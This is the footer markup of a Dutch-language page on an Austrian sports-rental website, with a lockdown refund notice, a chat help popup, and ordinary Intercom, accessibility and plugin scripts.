<img width="300" height="214" src="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png" alt="Nennerhof - 4* appartementen in Hintertux" srcset="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png 300w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-1024x730.png 1024w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-768x547.png 768w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7.png 1500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da8bd75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da8bd75" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0b5f941&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dcdc961" data-id="dcdc961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a103e elementor-widget elementor-widget-text-editor" data-id="f8a103e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Sport Nenner								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ecc6c4" data-id="5ecc6c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8a29a4 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="d8a29a4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInUp&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/nl/jobs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BANEN &amp;AMP; CARRIÈRE BIJ SPORT NENNER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3e05c2" data-id="c3e05c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62c3f79 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62c3f79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/impressum/">

											<span class="elementor-icon-list-text">Afdruk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/allgemeine-geschaftsbedingungen-agb/" target="_blank">

											<span class="elementor-icon-list-text">GTC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/datenschutz/">

											<span class="elementor-icon-list-text">Gegevensbescherming</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/barrierefreiheit/">

											<span class="elementor-icon-list-text">Toegankelijkheid</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<div id="jet-popup-12503" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-zoom-in" data-settings="{&quot;id&quot;:12503,&quot;jet-popup-id&quot;:&quot;jet-popup-12503&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;zoom-in&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:2,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:1800000,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-12503 .elementor-element.elementor-element-bb1898e .elementor-repeater-item-301a599.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12503 .elementor-element.elementor-element-d997840{text-align:center;}.elementor-12503 .elementor-element.elementor-element-d997840 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#jet-popup-12503 .jet-popup__overlay{background-color:transparent;background-image:linear-gradient(180deg, #007CBF9E 0%, #006196 100%);}#jet-popup-12503 .jet-popup__container{width:699px;}#jet-popup-12503 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-12503 .jet-popup__container-inner{justify-content:center;padding:50px 50px 50px 50px;border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__container-overlay{border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);background-color:var( --e-global-color-7c19f938 );width:44px;height:44px;border-radius:0px 10px 0px 10px;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="12503" class="elementor elementor-12503" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bb1898e excl_content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb1898e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;301a599&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b836d18" data-id="b836d18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d997840 elementor-widget elementor-widget-heading" data-id="d997840" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BELANGRIJKE INFORMATIE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-997217d elementor-widget elementor-widget-text-editor" data-id="997217d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">In het geval van een lockdown in Oostenrijk vanaf maandag 22.11.2021 worden alle <strong>reserveringen</strong> automatisch geannuleerd voor de aangekondigde periode van de <strong>lockdown</strong> en worden reeds gedane betalingen terugbetaald. Een e-mail van u aan ons is daarom <strong>niet</strong> nodig.</p><p style="text-align: center;">Houd er rekening mee dat dit enkele dagen kan duren. Je kunt de meest recente informatie altijd hier op onze website vinden.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-14394" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:14394,&quot;jet-popup-id&quot;:&quot;jet-popup-14394&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;custom-selector&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2024-08-30 14:54&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.intercompopupopen&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-14394 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Roboto", Arial,sans-serif;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}#jet-popup-14394 .jet-popup__container{width:800px;}#jet-popup-14394 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-14394 .jet-popup__container-inner{justify-content:flex-start;border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__container-overlay{border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__close-button{border-radius:0px 5px 0px 5px;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="14394" class="elementor elementor-14394" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Probeer je ons te schrijven maar weet je niet hoe?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Het chatvenster bevindt zich rechtsonder. Als het niet wordt weergegeven, deactiveer dan je adblocker of schrijf ons rechtstreeks op <a href="mailto:info@sportnenner.at">info@sportnenner.at</a>.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-11810" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;11810&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-11810&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kava-child/*","/wp-content/themes/kava/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

function hoeheangleichen (classBasis, classTarget){
/*megamenue zwei Bilder Höhe angleichen */
var vw=document.getElementsByClassName(classBasis)[0];
var vs=document.getElementsByClassName(classTarget)[0];
if(vw.offsetHeight!=0){

vs.setAttribute('style','height:'+vw.offsetHeight+'px')}
 else 
{vs.setAttribute('style','height:341px')}
}

hoeheangleichen('mm-img-verleihwinter','mm-img-verleihsommer');
hoeheangleichen('mm-img-services','mm-img-verkauf');
hoeheangleichen('mm-img-services','mm-img-ueberuns');

</script>

<style>
df-messenger {
--df-messenger-button-titlebar-color: #007CBF;

}
</style>
<!--<script src="https://www.gstatic.com/dialogflow-console/fast/messenger/bootstrap.js?v=1"></script>
<df-messenger id="sportnennerChatbot" chat-title="Sport Nenner | Chatbot (beta)" agent-id="85e0764a-fd87-4e00-8e99-1b8465f30835" language-code="de"></df-messenger>

<script type="text/javascript">
var chatBotSession = sessionStorage.getItem('chatBotSession');
if(!chatBotSession) {
sessionStorage.setItem('chatBotSession', Date.now()*Math.random());
document.getElementById('sportnennerChatbot').setAttribute('intent','welcome');
}
document.getElementById('sportnennerChatbot').setAttribute('session-id',chatBotSession);
</script> -->

<script type="text/plain" data-cookieconsent="preferences">
  window.intercomSettings = {
    api_base: "https://api-iam.eu.intercom.io",
    app_id: "k6x9g4ds",
  };
</script>


<script type="text/plain" data-cookieconsent="preferences">
  (function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/k6x9g4ds';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>

<script type="text/javascript">window.onload=function(){

var counter=1;
document.getElementById('openintercomheader1').addEventListener('click',function(){if(counter>1){jQuery( window ).trigger({
	type: 'jet-popup-open-trigger',
	popupData: {
		popupId: 'jet-popup-14394',
	}
} );} Intercom('show'); counter++;});
document.getElementById('openintercomheader2').addEventListener('click',function(){if(counter>1){jQuery( window ).trigger({
	type: 'jet-popup-open-trigger',
	popupData: {
		popupId: 'jet-popup-14394',
	}
} );} Intercom('show'); counter++;});


}</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Omhoog scrollen</span></span>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{data.thumbnail}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{data.title}}</div>
			{{{data.after_title}}}
			{{data.before_content}}
			<div class="jet-ajax-search__item-content">{{data.content}}</div>
			{{{data.after_content}}}
			{{data.rating}}
			{{data.price}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{data.name}}</div>
</div>
</script><link rel='stylesheet' id='jet-elements-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-button-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/addons/jet-button.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-button-skin-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/skin/jet-button.css?ver=2.7.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceInUp-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12503-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-12503.css?ver=1768558173' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14394-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-14394.css?ver=1768558173' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11810-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-11810.css?ver=1668789007' type='text/css' media='all' />
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-search-js-extra">
/* <![CDATA[ */
var jetSearchSettings = {"rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"5037aa7e1e","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"ba24653e7e","nonce":"b876d638bb","use_session":false}};
//# sourceURL=jet-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#055fff","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://sportnenner.at/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":true},"remove-elementor-label":{"enabled":true}},"accessibilityStatementURL":"https://sportnenner.at/barrierefreiheit/","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
